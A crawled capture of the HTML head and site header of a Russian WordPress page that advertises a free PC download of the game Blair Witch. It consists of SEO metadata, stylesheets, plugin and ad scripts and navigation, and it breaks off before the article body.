

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/blair-witch/
body_size: 50438
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/blair-witch/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/blair-witch/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2021-08-31T14:37:53+00:00" />
	<meta property="article:modified_time" content="2022-03-30T18:36:48+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/blair-witch/#article","isPartOf":{"@id":"https://notorgames.net/blair-witch/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Blair Witch","datePublished":"2021-08-31T14:37:53+00:00","dateModified":"2022-03-30T18:36:48+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/blair-witch/"},"wordCount":156,"commentCount":18,"image":{"@id":"https://notorgames.net/blair-witch/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg","articleSection":["Детективные","Игры 2019 года","Игры на русском","От первого лица","Приключения","Хоррор","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/blair-witch/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/blair-witch/","url":"https://notorgames.net/blair-witch/","name":"Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/blair-witch/#primaryimage"},"image":{"@id":"https://notorgames.net/blair-witch/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg","datePublished":"2021-08-31T14:37:53+00:00","dateModified":"2022-03-30T18:36:48+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Blair Witch скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/blair-witch/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/blair-witch/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/blair-witch/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg","width":460,"height":215,"caption":"Blair Witch"},{"@type":"BreadcrumbList","@id":"https://notorgames.net/blair-witch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Blair Witch"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-19202 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fblair-witch%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-19202" class="primewp-post-singular primewp-box post-19202 post type-post status-publish format-standard has-post-thumbnail hentry category-detektivnye category-igry-2019-goda category-igry-na-russkom category-ot-pervogo-lica category-prikljuchenie category-xorror category-jekshen wpcat-98-id wpcat-6-id wpcat-7-id wpcat-65-id wpcat-3-id wpcat-52-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/detektivnye/" rel="category tag">Детективные</a>, <a href="https://notorgames.net/igry-2019-goda/" rel="category tag">Игры 2019 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/ot-pervogo-lica/" rel="category tag">От первого лица</a>, <a href="https://notorgames.net/prikljuchenie/" rel="category tag">Приключения</a>, <a href="https://notorgames.net/xorror/" rel="category tag">Хоррор</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/blair-witch/" rel="bookmark">Скачать Blair Witch</a></h1>
                    <div class="primewp-entry-meta-single">
